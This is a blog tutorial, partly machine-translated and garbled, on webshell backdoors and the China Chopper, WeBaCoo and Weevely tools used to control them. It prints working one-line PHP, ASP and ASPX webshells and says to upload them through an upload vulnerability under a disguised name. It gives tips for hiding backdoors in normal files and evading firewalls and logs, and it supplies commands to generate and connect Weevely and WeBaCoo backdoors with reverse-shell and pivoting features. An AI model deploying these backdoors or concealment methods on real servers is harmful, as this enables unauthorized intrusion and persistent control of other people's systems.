当前位置:网站首页>WebShell connection tools (Chinese kitchen knife, WeBaCoo, Weevely) use

WebShell connection tools (Chinese kitchen knife, WeBaCoo, Weevely) use

2022-08-02 03:00:00 【wespten】

一、Webshell的作用

(1)一方面,webshell被站长常常用于网站管理、服务器管理等等,根据FSO权限的不同,作用有在线编辑网页脚本、上传下载文件、查看数据库、执行任意程序命令等.

(2)另一方面,被入侵者利用,从而达到控制网站服务器的目的.这些网页脚本常称为WEB脚本木马,比较流行的asp或php木马,也有基于.NET的脚本木马与JSP脚本木马.国内常用的WebShell有海阳ASP木马,Phpspy,c99shell等.

二、Webshell的种类

Webshell根据脚本可以分为PHP脚本木马,ASP脚本木马,也有基于.NET的脚本木马和JSP脚本木马.在国外,还有用python脚本语言写的动态网页,当然也有与之相关的Webshell.根据功能也分为大马与小马,小马通常指的一句话木马.

三、WebShell隐蔽

WebShell后门具有隐蔽性,一般有隐藏在正常文件中并修改文件时间达到隐蔽的,还有利用服务器漏洞进行隐藏,如"…"目录就可以达到,站长从FTP中找到的是含有“…”的文件夹,而且没有权限删除,还有一些隐藏的WebShell,可以隐藏于正常文件带参数运行脚本后门.WebShell可以穿越服务器防火墙,由于与被控制的服务器或远程过80端口传递的,因此不会被防火墙拦截.并且使用WebShell一般不会在系统日志中留下记录,只会在网站的web日志中留下一些数据提交记录,没有经验的管理员是很难看出入侵痕迹的.

四、Webshell的使用

Using the upload vulnerability can directly upload our one-sentence Trojanabout.php,命名为about.php主要是为了WebShell的隐藏.

拿到webshell,通过WebShell连接工具进行连接,进行下一步的操作.

windows平台

中国菜刀

支持asp、php、asp.net和jsp等,可能被IDS、AV、WAF、Scanner software found to kill.

The main function is file management(有足够的权限时候可以管理整个磁盘/文件系统),数据库管理,虚拟终端.

Chinese kitchen knife download address:

https://xiazai.zol.com.cn/detail/44/438518.shtml#comment

友情小提示:Click here in the red box below,Don't click on the high speed above or it will automatically download an accelerator for you first,Telecom download just fine,The software is very small.



第一步:我们首先要新建一个php文件,文件名随意取,然后写入一句代码:<?php eval($_POST['ee']); ?> ;eval()这个函数大家并不陌生吧,就是把里面的字符串作为PHP代码执行.最后把这个文件保存,上传到你站点里面,可以是根目录,也可以是其他,都行的.



第二步:打开菜刀这个软件,进入如下界面,右键点击“添加”;如下图:



第三步:此时会弹出一个添加shell的对话框,由图一看出我的 “dxr.php”上传在站点根目录,所以这里的地址填为:http://localhost/dxr.php .地址后面的小框框里面的“ee”就是你的“口令”,也就是<?php eval($_POST['ee']); ?> 这里的“ee”.下面配置项如果你知道用户名密码就填,不知道,不填,也不会影响文件管理和虚拟终端这两个功能,只是不能查看数据库了.



最后:点击“添加”按钮,成功后就会产生一条新的记录,鼠标右键点击就可以进行操作了,如下图,可以进行文件管理,数据库管理,虚拟终端.哈哈...大功告成!!

One sentence Trojan summary

asp一句话木马:

<%execute(request("pass"))%>php一句话木马:

<?php @eval($_POST[pass]);?>aspx一句话木马:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["pass"])%>Kali平台

WeBaCoo(Web Backdoor Cookie)

What is obtained is terminal-likeshell,通信内容base64编码后通过cookie头传输,隐蔽性较强.

The disadvantage is that you cannot specify a password.

cookie中的参数

cm: base64编码的命令

cn: 服务器用于返回数据的cookiethe name of the head

cp: 返回信息定界符

使用方法

1、生成服务器端

wenacoo -g -o a.php2、After uploading, use the client to connect

webacoo -t -u http://1.1.1.1/a.phpWeevely(只支持PHP)

weevely是适用于php网站的webshell工具,Learning can be used for life,慎重慎重.

- 用httpHeader for command transmission

- 隐蔽的类终端PHP Webshell



有30Multiple management modules

执行系统命令、浏览文件系统

Check for common server configuration errors

Create forward、反向TCP Shell连接

Proxy through the target computerHTTP流量

Run a port scan from the target computer,渗透内网

支持连接密码

使用方法



1、生成服务端

weevely generate <password> b.php生成的文件在 /usr/share/weevely/ 目录下.



2、 连接客户端

weevely <URL> <password>3、 输入help查看模块

Weevely使用案例

主机A:ubuntu14.04 + php文件上传接口,IP:192.168.162.135

主机B:kali2017.2 + weevely,IP:192.168.162.136

在主机B中使用weevelyCreate a backdoor script,如下:

将helloShell.php上传到主机B中,如下:

利用weevely访问上传的helloShell.php,如下:

在主机Binto the hostA,可创建文件,OK!

边栏推荐

猜你喜欢

随机推荐

feign调用不通问题,JSON parse error Illegal character ((CTRL-CHAR, code 31)) only regular white space (r



Chapter 10_Index Optimization and Query Optimization

Chapter 11_Database Design Specifications

C#测试项目中属性的用法

aws s3上传文件

VPS8504C 微功率隔离电源隔离芯片 VPSC源特科技

Oracle数据类型介绍

AcWing 1053. 修复DNA 题解(状态机DP、AC自动机)

合奥科技网络 面试(含参考答案)

【CNN记录】tensorflow slice和strided_slice

OperatingSystemMXBean获取系统性能指标

架构:分布式任务调度系统(SIA-Task)简介



7、MySQL Workbench 导出导入数据库

OC中成员变量,实例变量和属性之间的区别和联系

Navicat cannot connect to database Mysql because of WiFi

AcWing 1285. Word Problem Solving (AC Automata)

aws s3 upload file

analog IC layout-Design for reliability

【LeetCode】145. Postorder Traversal of Binary Tree

【Koltin Flow(三)】Flow操作符之中间操作符(一)